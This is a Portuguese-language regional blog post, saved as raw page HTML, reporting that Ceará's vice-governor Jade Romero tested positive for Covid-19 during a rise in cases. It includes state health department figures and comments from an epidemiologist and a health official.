<nav id='breadcrumb'><a href='https://www.blogdodiomararaujo.com.br/?hl=ar'>الصفحة الرئيسية</a><em class='delimiter'></em><a class='b-label' href='https://www.blogdodiomararaujo.com.br/search/label/Regional?hl=ar'>Regional</a><em class='delimiter'></em><span class='current'>Vice-governadora do Ceará testa positivo para Covid em meio a alta dos casos no estado</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "الصفحة الرئيسية",
                    "@id": "https://www.blogdodiomararaujo.com.br/?hl\u003dar"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Regional",
                    "@id": "https://www.blogdodiomararaujo.com.br/search/label/Regional?hl\u003dar"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Vice-governadora do Ceará testa positivo para Covid em meio a alta dos casos no estado",
                    "@id": "https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html?hl\u003dar"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Vice-governadora do Ceará testa positivo para Covid em meio a alta dos casos no estado
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/09678589331372541090' target='_blank' title='Blog Diomar Araujo'>Blog Diomar Araujo</a></span>
<span class='post-date published' datetime='2023-11-30T12:57:00-08:00'>30.11.23</span>
</div>
<div class='post-body post-content'>
<p></p><div class="separator" style="clear: both; text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS3zxy3UprP0fLMKhKCroYAGgSv0nxfqcn_Polcv88iwfyxcmx2War0BZ3NYcQMTO8YyqU1pnPjFihHSA7EQcU4mpm6bEtm3Qff8SNBSqo0G670Sl-RDsECqsSuRbQ45wq8lghLjXDKqU6DiUBnV228mSC4TCTYPJkqn5DqUcBZgE_Sjtz2KQzNlbxE9o/s640/jade-romero.webp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial; font-size: large;"><img border="0" data-original-height="480" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS3zxy3UprP0fLMKhKCroYAGgSv0nxfqcn_Polcv88iwfyxcmx2War0BZ3NYcQMTO8YyqU1pnPjFihHSA7EQcU4mpm6bEtm3Qff8SNBSqo0G670Sl-RDsECqsSuRbQ45wq8lghLjXDKqU6DiUBnV228mSC4TCTYPJkqn5DqUcBZgE_Sjtz2KQzNlbxE9o/s16000/jade-romero.webp" /></span></a></div><div style="text-align: justify;"><span style="font-family: arial; font-size: large;">&nbsp;<span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">A vice-governadora do Ceará, Jade Romero, testou positivo para Covid-19. A informação foi compartilhada nas redes sociais dela nesta quinta-feira (30).</span><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">&nbsp;</span><a class="" href="https://g1.globo.com/ce/ceara/noticia/2023/11/29/em-um-mes-ceara-registra-mais-de-mil-casos-positivos-de-covid-19.ghtml" style="background-color: white; border: 0px; box-sizing: inherit; color: #c4170c; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: var(--font-weight-bold); letter-spacing: var(--font-size-60-responsive-book-letter-spacing); line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">O Ceará, inclusive, passa por uma alta nos casos positivos de coronavírus nas últimas semanas.</a>&nbsp;<span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">"Graças à vacina, estou apenas com sintomas leves. Nos próximos dias manterei uma agenda remota de trabalho, cumprindo isolamento recomendado. Aproveito para reforçar a importância da vacinação. Quem ainda não tomou a dose da bivalente, deve procurar um posto de saúde em seu município", disse a vice-governadora.</span></span></div><p></p><p style="text-align: justify;"><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);"><span style="font-family: arial; font-size: large;"><br /></span></span></p><p style="text-align: justify;"><span style="font-family: arial; font-size: large;"><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">Dados da Secretaria da Saúde do Ceará (Sesa) mostraram que houve um aumento no número de casos da doença entre os dias 19 e 25 de novembro deste ano, com 716 pessoas diagnosticadas com a infecção. Na semana anterior (12 a 18 de novembro), houve 247 registros. Os dados refletem o resultado de testes rápidos e de exames RT-PCR realizados em todo o território cearense.&nbsp;</span><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">De 19 a 25 de novembro, o Laboratório Central de Saúde Pública do Ceará (Lacen) realizou 577 testes RT-PCR para Covid-19. O índice de positividade verificado foi de 21,3%, com 156 casos confirmados.</span></span></p><p style="text-align: justify;"><span style="background-color: white; color: var(--glb-theme-clr-title); font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-80-responsive-display-letter-spacing);"><span style="font-family: arial; font-size: large;"><br /></span></span></p><p style="text-align: justify;"><span style="background-color: white; color: var(--glb-theme-clr-title); font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-80-responsive-display-letter-spacing);"><span style="font-family: arial; font-size: large;">Circulação de Covid-19 no Ceará</span></span></p><p style="text-align: justify;"><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);"><span style="font-family: arial; font-size: large;"><br /></span></span></p><p style="text-align: justify;"><span style="font-family: arial; font-size: large;"><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">O aumento de casos positivos de Covid-19 no Ceará nas últimas semanas chama a atenção.</span><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">&nbsp;</span><a class="" href="https://g1.globo.com/ce/ceara/noticia/2023/11/29/em-um-mes-ceara-registra-mais-de-mil-casos-positivos-de-covid-19.ghtml" style="background-color: white; border: 0px; box-sizing: inherit; color: #c4170c; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: var(--font-weight-bold); letter-spacing: var(--font-size-60-responsive-book-letter-spacing); line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">Em um mês, o Ceará teve mais de mil novos casos da doença</a><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">. No entanto, as altas e baixas da circulação do vírus devem seguir, mesmo com a vacinação. É o que avalia a epidemiologista Caroline Florêncio, doutora em saúde coletiva.&nbsp;</span><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">&#8220;Com ou sem vacina agora manteremos esse cenário de períodos mais intensos de circulação e momentos de baixa&#8221;, declarou Caroline. &#8220;Os vírus respiratórios têm comportamento sazonal por conta dessas características: não causar imunidade duradoura e serem bastante mutáveis, gerando subvariantes&#8221;, complementou a especialista.&nbsp;</span><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">&#8220;Depois que um vírus como o SARS-cov2 se torna endêmico ele não vai mais sumir, teremos que conviver com ele&#8221;, explicou Caroline.</span></span></p><p style="text-align: justify;"><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);"><span style="font-family: arial; font-size: large;"><br /></span></span></p><p style="text-align: justify;"><span style="font-family: arial; font-size: large;"><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">O secretário executivo de Vigilância em Saúde da Sesa, Antonio Silva Lima Neto, avaliou que o acréscimo pode estar relacionado à circulação da EG.5 (variante Eris).&nbsp;</span><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">&#8220;É capaz de driblar a memória imunológica e provocar infecção respiratória ou síndrome gripal. Esse é o cenário que provavelmente está se configurando ao longo do mês de novembro&#8221;, explicou o secretário.&nbsp;</span><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">Ainda de acordo com o gestor, a Sesa está monitorando o cenário epidemiológico, que, até o momento, apresenta um impacto moderado sobre a rede assistencial.</span></span></p><p style="text-align: justify;"><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);"><span style="font-family: arial; font-size: large;"><br /></span></span></p><p style="text-align: justify;"><span style="background-color: white; color: #333333; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);"><span style="font-family: arial; font-size: large;">Fonte - G1CE.</span></span></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.blogdodiomararaujo.com.br/search/label/Regional?hl=ar' rel='tag'>Regional</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html?hl=ar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html?hl=ar&text=Vice-governadora do Ceará testa positivo para Covid em meio a alta dos casos no estado' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html?hl=ar&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS3zxy3UprP0fLMKhKCroYAGgSv0nxfqcn_Polcv88iwfyxcmx2War0BZ3NYcQMTO8YyqU1pnPjFihHSA7EQcU4mpm6bEtm3Qff8SNBSqo0G670Sl-RDsECqsSuRbQ45wq8lghLjXDKqU6DiUBnV228mSC4TCTYPJkqn5DqUcBZgE_Sjtz2KQzNlbxE9o/s16000/jade-romero.webp&description=Vice-governadora do Ceará testa positivo para Covid em meio a alta dos casos no estado' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html?hl=ar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Vice-governadora do Ceará testa positivo para Covid em meio a alta dos casos no estado | https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html?hl=ar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Vice-governadora do Ceará testa positivo para Covid em meio a alta dos casos no estado | https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html?hl=ar' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Vice-governadora do Ceará testa positivo para Covid em meio a alta dos casos no estado&body=https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html?hl=ar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.blogdodiomararaujo.com.br/2023/11/campanha-de-vacinacao-contra-febre.html?hl=ar' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>أحدث</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.blogdodiomararaujo.com.br/2023/11/jornal-das-7-ao-vivo-com-diomar-araujo_30.html?hl=ar' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>أقدم</span><p></p></div>
</a>
</li>
</ul>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.blogdodiomararaujo.com.br/2023/11/vice-governadora-do-ceara-testa.html?hl=ar";
                }
                var disqus_blogger_homepage_url = "https://www.blogdodiomararaujo.com.br/?hl=ar";
                var disqus_blogger_canonical_homepage_url = "https://www.blogdodiomararaujo.com.br/";
              </script>
<div class='title-wrap comments-title'>
<h3>إرسال تعليق</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
تعليقات</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/2150134547263287741?po=9194713128271238188&hl=ar&saa=85391&origin=https://www.blogdodiomararaujo.com.br&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "عرض الكل"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget Image' data-version='2' id='Image7'>
<div class='widget-title'>
<h3 class='title'>
Rádio Catarina FM Online.
</h3>
</div>
<div class='widget-content'>
<a href='http://play.radios.com.br/26726'>
<img alt='Rádio Catarina FM Online.' height='323' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s326' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s1600 1600w' width='326'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-title'>
<h3 class='title'>
Agropecuária João Caboclo: Sítio Buenos Aires em Catarina
</h3>
</div>
<div class='widget-content'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/agropecuaria-joao-caboclo-as-melhores.html'>
<img alt='Agropecuária João Caboclo: Sítio Buenos Aires em Catarina' height='154' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s257' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s1600 1600w' width='257'>
</img>
</a>
<br/>
<span class='caption'>Clique na imagem</span>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<div class='widget-title'>
<h3 class='title'>
Catarina Funerais
</h3>
</div>
<div class='widget-content'>
<a href='https://www.instagram.com/catarina_funerais/?hl=pt'>
<img alt='Catarina Funerais' height='240' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s257' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s1600 1600w' width='257'>
</img>
</a>
<br/>
<span class='caption'>Clique na imagem. </span>
</div>
</div>
<!--تعذّر عرض الأداة "LinkList101".

There was an error processing the markup.
-->
<!--تعذّر عرض الأداة "Image100".

